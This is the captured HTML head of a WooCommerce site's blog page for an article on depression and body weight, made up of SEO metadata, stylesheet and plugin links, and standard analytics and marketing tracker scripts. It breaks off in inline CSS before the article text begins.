

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/effects-of-depression-on-your-weight.html
body_size: 41119
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Effects of Depression On Your Weight Causes Weight Loss | Truweight</title>
	<meta name="description" content="The effects of depression on the body might vary from person to person. For some, it might lead to weight gain while it can even cause weight loss in others" />
	<link rel="canonical" href="https://www.possible.in/effects-of-depression-on-your-weight.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Effects of Depression On Your Weight Causes Weight Loss | Truweight" />
	<meta property="og:description" content="The effects of depression on the body might vary from person to person. For some, it might lead to weight gain while it can even cause weight loss in others" />
	<meta property="og:url" content="https://www.possible.in/effects-of-depression-on-your-weight.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2018-05-07T08:09:46+00:00" />
	<meta property="article:modified_time" content="2020-11-27T19:05:31+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2016/01/10.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mehnaz Farooque" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mehnaz Farooque" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#article","isPartOf":{"@id":"https://www.possible.in/effects-of-depression-on-your-weight.html"},"author":{"name":"Mehnaz Farooque","@id":"https://www.possible.in/#/schema/person/c8dda68161cbccfb10fb8cc004fce8af"},"headline":"Effects of Depression On Your Weight | Possible","datePublished":"2018-05-07T08:09:46+00:00","dateModified":"2020-11-27T19:05:31+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/effects-of-depression-on-your-weight.html"},"wordCount":519,"commentCount":0,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/01/10.jpg","keywords":["depression","Effects of Depression","side effects on weight","weight gain","weight loss"],"articleSection":["Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/effects-of-depression-on-your-weight.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/effects-of-depression-on-your-weight.html","url":"https://www.possible.in/effects-of-depression-on-your-weight.html","name":"Effects of Depression On Your Weight Causes Weight Loss | Truweight","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#primaryimage"},"image":{"@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/01/10.jpg","datePublished":"2018-05-07T08:09:46+00:00","dateModified":"2020-11-27T19:05:31+00:00","description":"The effects of depression on the body might vary from person to person. For some, it might lead to weight gain while it can even cause weight loss in others","breadcrumb":{"@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/effects-of-depression-on-your-weight.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2016/01/10.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2016/01/10.jpg","width":1024,"height":512,"caption":"Depression"},{"@type":"BreadcrumbList","@id":"https://www.possible.in/effects-of-depression-on-your-weight.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Health","item":"https://www.possible.in/blog/category/health/"},{"@type":"ListItem","position":2,"name":"Effects of Depressio&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/c8dda68161cbccfb10fb8cc004fce8af","name":"Mehnaz Farooque","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/015a243ee46654866d772f9dd977c4691af408e5c055f8cdbd4d14f3d6666dfd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/015a243ee46654866d772f9dd977c4691af408e5c055f8cdbd4d14f3d6666dfd?s=96&d=mm&r=g","caption":"Mehnaz Farooque"},"url":"https://www.possible.in/author/mehnaz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/effects-of-depression-on-your-weight.html/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Effects of Depression On Your Weight | Possible Comments Feed" href="https://www.possible.in/effects-of-depression-on-your-weight.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769283041' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"c8d78daa7c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/3719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.possible.in/?p=3719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Feffects-of-depression-on-your-weight.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Feffects-of-depression-on-your-weight.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border 